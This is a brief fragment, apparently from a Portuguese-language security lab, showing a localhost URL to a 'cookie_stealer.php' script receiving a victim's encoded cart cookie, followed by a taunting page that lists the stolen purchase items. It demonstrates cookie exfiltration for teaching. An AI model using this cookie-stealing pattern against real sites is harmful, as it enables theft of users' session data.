 http://127.0.0.1/laboratorio/cookie_stealer.php?atividade=arm_cookie&cart=%257B%25221%25
Ha Ha! Olha o que eu roubei!
Você estava comprando 2 unidades de 'Box Anti Hacker'!
Você estava comprando 1 unidades de 'Gerador de Senhas'!
E agora, o que você vai fazer?